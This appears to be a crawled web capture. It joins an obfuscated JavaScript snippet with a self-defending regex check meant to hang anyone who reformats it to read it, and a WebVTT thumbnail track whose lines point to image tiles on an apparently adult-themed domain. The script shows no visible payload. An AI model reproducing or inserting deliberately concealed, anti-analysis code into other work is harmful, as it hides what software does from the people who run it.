(function(_0x292cd7,_0x5432fa){function _0x35f6d8(_0x3cba7d,_0x204bdf,_0x27b30c,_0x455b89,_0x4839de){return _0x4b63(_0x4839de-0x8d,_0x3cba7d);}function _0x26b243(_0x51a8bd,_0x25d153,_0x2947d0,_0x300787,_0x37891e){return _0x4b63(_0x2947d0-0x1c8,_0x51a8bd);}function _0x2b78ca(_0x37377d,_0x46c232,_0x5d0523,_0x1cbef2,_0x3c14f4){return _0x4b63(_0x5d0523- -0x28d,_0x3c14f4);}function _0x4623a1(_0x38bf36,_0x2dc843,_0x35ad65,_0x3cc605,_0x45ad91){return _0x4b63(_0x3cc605- -0x2fb,_0x45ad91);}function _0x487b70(_0x2defe0,_0x2a2706,_0x42739f,_0x16ba0e,_0x1049fe){return _0x4b63(_0x2a2706- -0x169,_0x42739f);}var _0x38403a=_0x292cd7();while(!![]){try{var _0x1e7760=-parseInt(_0x4623a1(-0x27a,-0x27f,-0x277,-0x274,-0x271))/(-0x293+-0x921+0x25*0x51)+-parseInt(_0x35f6d8(0x129,0x116,0x123,0x11b,0x121))/(-0x1c47+0x173f*-0x1+0x3388)*(-parseInt(_0x35f6d8(0x10c,0x10b,0x10c,0x118,0x110))/(0x7b*-0x23+0x2*-0x11cb+0x346a))+-parseInt(_0x4623a1(-0x27b,-0x270,-0x26a,-0x270,-0x266))/(-0x2679+0x7c3+0x1*0x1eba)*(parseInt(_0x4623a1(-0x27f,-0x270,-0x278,-0x279,-0x27a))/(0x232c+0x1155*-0x1+-0x11d2))+-parseInt(_0x4623a1(-0x281,-0x278,-0x274,-0x276,-0x274))/(0x1*-0x22ea+0x857+-0xb*-0x26b)*(parseInt(_0x35f6d8(0x111,0x124,0x121,0x120,0x11b))/(-0x195f+-0x143*0x9+0x24c1))+-parseInt(_0x2b78ca(-0x1ff,-0x1fe,-0x209,-0x200,-0x200))/(0xb75*-0x1+0x128f+0x5*-0x16a)*(parseInt(_0x35f6d8(0x11a,0x122,0x120,0x122,0x117))/(0x11e+-0x8d3+0x7be))+parseInt(_0x26b243(0x248,0x252,0x250,0x25a,0x256))/(-0x1889*0x1+-0x2415+0x3ca8)+-parseInt(_0x26b243(0x263,0x25a,0x25b,0x261,0x25b))/(-0x1*0x32d+-0x7a4+0xadc)*(-parseInt(_0x2b78ca(-0x203,-0x1f4,-0x1fc,-0x1f7,-0x1f1))/(-0xfeb+-0x3*0x677+-0x11ae*-0x2));if(_0x1e7760===_0x5432fa)break;else _0x38403a['push'](_0x38403a['shift']());}catch(_0x47d39c){_0x38403a['push'](_0x38403a['shift']());}}}(_0x1d57,-0x165c0+0x1f*0xed+0x35615));function _0x1d57(){var _0x5e0de2=['199109UfdLCv','2032070bwKxmr','searc','1215PBzAkE','512604ppwbkR','const','ing','7zxHQrR','ructo','apply','57588woMNub','toStr','693LaanQN','42134SvCQCY','(((.+',')+)+)','5Rkgdhx','27CGfmaf','1280jBqIDF','1271274BKrWkh','XeGzj'];_0x1d57=function(){return _0x5e0de2;};return _0x1d57();}var _0x2f48e2=(function(){var _0x3b2ef7=!![];return function(_0x108431,_0x96c1b0){var _0x219b03=_0x3b2ef7?function(){function _0x15d562(_0x5fea49,_0x36c6a4,_0x18f798,_0x40df7c,_0x1b3bd2){return _0x4b63(_0x5fea49- -0x17d,_0x18f798);}if(_0x96c1b0){var _0x3e24ee=_0x96c1b0[_0x15d562(-0xed,-0xf7,-0xef,-0xe3,-0xec)](_0x108431,arguments);return _0x96c1b0=null,_0x3e24ee;}}:function(){};return _0x3b2ef7=![],_0x219b03;};}()),_0x45070f=_0x2f48e2(this,function(){function _0x2fb6fb(_0xecb5f4,_0x770d0f,_0x19d86a,_0x3e23a5,_0x127b36){return _0x4b63(_0xecb5f4- -0x383,_0x19d86a);}var _0x2d1d05={};function _0x3d76b4(_0x343122,_0x1fb0eb,_0x31d7de,_0x1634e6,_0x39680c){return _0x4b63(_0x39680c-0x1ec,_0x1634e6);}function _0x520ab6(_0x1f9b28,_0x1b5c76,_0x49f782,_0x4a9d72,_0x36643b){return _0x4b63(_0x49f782-0x1ac,_0x1f9b28);}_0x2d1d05[_0x520ab6(0x23c,0x229,0x232,0x22c,0x22a)]=_0x2fb6fb(-0x2ee,-0x2f0,-0x2f7,-0x2eb,-0x2ec)+_0x520ab6(0x243,0x23a,0x242,0x244,0x238)+'+$';var _0x10ae03=_0x2d1d05;function _0x4b9c8d(_0x205748,_0x5b12fd,_0x5e8989,_0x5cefd6,_0x2b097b){return _0x4b63(_0x5e8989- -0x82,_0x2b097b);}function _0x58a0d6(_0x17bba0,_0x1331f7,_0x3b19de,_0x573284,_0x480a06){return _0x4b63(_0x17bba0-0x28c,_0x573284);}return _0x45070f[_0x520ab6(0x247,0x240,0x23e,0x23a,0x23d)+_0x58a0d6(0x319,0x311,0x322,0x315,0x31b)]()[_0x2fb6fb(-0x2fa,-0x2f9,-0x2fe,-0x302,-0x2fe)+'h'](_0x10ae03[_0x2fb6fb(-0x2fd,-0x2f5,-0x2f8,-0x2f6,-0x301)])[_0x2fb6fb(-0x2f1,-0x2ec,-0x2e8,-0x2f3,-0x2ea)+_0x4b9c8d(0x14,0xa,0xb,0x3,0x2)]()[_0x3d76b4(0x271,0x26e,0x27d,0x270,0x278)+_0x3d76b4(0x281,0x277,0x27e,0x27f,0x27b)+'r'](_0x45070f)[_0x4b9c8d(0x5,0xf,0x7,0x11,0xf)+'h'](_0x10ae03[_0x2fb6fb(-0x2fd,-0x302,-0x2f6,-0x2f3,-0x305)]);});function _0x4b63(_0x4b63d8,_0x4c9706){var _0x154792=_0x1d57();return _0x4b63=function(_0x4b0ce7,_0x178682){_0x4b0ce7=_0x4b0ce7-(0x171c+-0x1*0x1d20+0x686);var _0x520522=_0x154792[_0x4b0ce7];return _0x520522;},_0x4b63(_0x4b63d8,_0x4c9706);}_0x45070f();var xRds1=![],cRAds1=!![];

--- FILE ---
content_type: text/vtt
request_url: https://sexkbj.top/dl?op=get_slides&length=7866&url=https://pixibay.cc/tbuq9ppt21om0000.jpg
body_size: 8915
content:
WEBVTT

00:00:00.000 --> 00:01:18.659
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,0,200,112

00:01:18.659 --> 00:02:37.319
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,0,200,112

00:02:37.319 --> 00:03:55.979
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,0,200,112

00:03:55.979 --> 00:05:14.639
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,0,200,112

00:05:14.639 --> 00:06:33.299
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,0,200,112

00:06:33.299 --> 00:07:51.959
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,0,200,112

00:07:51.959 --> 00:09:10.620
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,0,200,112

00:09:10.620 --> 00:10:29.279
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,0,200,112

00:10:29.279 --> 00:11:47.939
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,0,200,112

00:11:47.939 --> 00:13:06.599
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,0,200,112

00:13:06.599 --> 00:14:25.259
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,112,200,112

00:14:25.259 --> 00:15:43.919
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,112,200,112

00:15:43.919 --> 00:17:02.579
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,112,200,112

00:17:02.579 --> 00:18:21.240
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,112,200,112

00:18:21.240 --> 00:19:39.899
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,112,200,112

00:19:39.899 --> 00:20:58.559
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,112,200,112

00:20:58.559 --> 00:22:17.220
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,112,200,112

00:22:17.220 --> 00:23:35.879
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,112,200,112

00:23:35.879 --> 00:24:54.539
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,112,200,112

00:24:54.539 --> 00:26:13.199
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,112,200,112

00:26:13.199 --> 00:27:31.859
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,224,200,112

00:27:31.859 --> 00:28:50.519
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,224,200,112

00:28:50.519 --> 00:30:09.179
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,224,200,112

00:30:09.179 --> 00:31:27.839
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,224,200,112

00:31:27.839 --> 00:32:46.500
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,224,200,112

00:32:46.500 --> 00:34:05.159
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,224,200,112

00:34:05.159 --> 00:35:23.819
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,224,200,112

00:35:23.819 --> 00:36:42.480
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,224,200,112

00:36:42.480 --> 00:38:01.139
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,224,200,112

00:38:01.139 --> 00:39:19.799
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,224,200,112

00:39:19.799 --> 00:40:38.460
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,336,200,112

00:40:38.460 --> 00:41:57.119
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,336,200,112

00:41:57.119 --> 00:43:15.779
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,336,200,112

00:43:15.779 --> 00:44:34.440
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,336,200,112

00:44:34.440 --> 00:45:53.099
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,336,200,112

00:45:53.099 --> 00:47:11.759
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,336,200,112

00:47:11.759 --> 00:48:30.420
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,336,200,112

00:48:30.420 --> 00:49:49.079
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,336,200,112

00:49:49.079 --> 00:51:07.739
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,336,200,112

00:51:07.739 --> 00:52:26.399
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,336,200,112

00:52:26.399 --> 00:53:45.059
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,448,200,112

00:53:45.059 --> 00:55:03.719
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,448,200,112

00:55:03.719 --> 00:56:22.379
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,448,200,112

00:56:22.379 --> 00:57:41.039
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,448,200,112

00:57:41.039 --> 00:58:59.699
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,448,200,112

00:58:59.699 --> 01:00:18.359
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,448,200,112

01:00:18.359 --> 01:01:37.019
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,448,200,112

01:01:37.019 --> 01:02:55.679
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,448,200,112

01:02:55.679 --> 01:04:14.339
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,448,200,112

01:04:14.339 --> 01:05:33.000
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,448,200,112

01:05:33.000 --> 01:06:51.659
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,560,200,112

01:06:51.659 --> 01:08:10.319
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,560,200,112

01:08:10.319 --> 01:09:28.979
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,560,200,112

01:09:28.979 --> 01:10:47.639
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,560,200,112

01:10:47.639 --> 01:12:06.300
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,560,200,112

01:12:06.300 --> 01:13:24.960
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,560,200,112

01:13:24.960 --> 01:14:43.619
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,560,200,112

01:14:43.619 --> 01:16:02.279
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,560,200,112

01:16:02.279 --> 01:17:20.939
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,560,200,112

01:17:20.939 --> 01:18:39.599
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,560,200,112

01:18:39.599 --> 01:19:58.260
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,672,200,112

01:19:58.260 --> 01:21:16.920
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,672,200,112

01:21:16.920 --> 01:22:35.579
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,672,200,112

01:22:35.579 --> 01:23:54.239
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,672,200,112

01:23:54.239 --> 01:25:12.899
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,672,200,112

01:25:12.899 --> 01:26:31.559
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,672,200,112

01:26:31.559 --> 01:27:50.219
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,672,200,112

01:27:50.219 --> 01:29:08.880
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,672,200,112

01:29:08.880 --> 01:30:27.539
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,672,200,112

01:30:27.539 --> 01:31:46.199
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,672,200,112

01:31:46.199 --> 01:33:04.859
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,784,200,112

01:33:04.859 --> 01:34:23.519
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,784,200,112

01:34:23.519 --> 01:35:42.179
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,784,200,112

01:35:42.179 --> 01:37:00.840
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,784,200,112

01:37:00.840 --> 01:38:19.500
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,784,200,112

01:38:19.500 --> 01:39:38.159
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,784,200,112

01:39:38.159 --> 01:40:56.819
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,784,200,112

01:40:56.819 --> 01:42:15.479
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,784,200,112

01:42:15.479 --> 01:43:34.139
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,784,200,112

01:43:34.139 --> 01:44:52.799
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,784,200,112

01:44:52.799 --> 01:46:11.460
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,896,200,112

01:46:11.460 --> 01:47:30.119
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,896,200,112

01:47:30.119 --> 01:48:48.779
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,896,200,112

01:48:48.779 --> 01:50:07.439
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,896,200,112

01:50:07.439 --> 01:51:26.099
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,896,200,112

01:51:26.099 --> 01:52:44.759
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,896,200,112

01:52:44.759 --> 01:54:03.420
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,896,200,112

01:54:03.420 --> 01:55:22.079
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,896,200,112

01:55:22.079 --> 01:56:40.739
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,896,200,112

01:56:40.739 --> 01:57:59.399
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,896,200,112

01:57:59.399 --> 01:59:18.059
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=0,1008,200,112

01:59:18.059 --> 02:00:36.719
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=200,1008,200,112

02:00:36.719 --> 02:01:55.380
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=400,1008,200,112

02:01:55.380 --> 02:03:14.039
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=600,1008,200,112

02:03:14.039 --> 02:04:32.699
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=800,1008,200,112

02:04:32.699 --> 02:05:51.359
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1000,1008,200,112

02:05:51.359 --> 02:07:10.019
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1200,1008,200,112

02:07:10.019 --> 02:08:28.679
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1400,1008,200,112

02:08:28.679 --> 02:09:47.339
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1600,1008,200,112

02:09:47.339 --> 02:11:06.000
https://pixibay.cc/tbuq9ppt21om0000.jpg#xywh=1800,1008,200,112

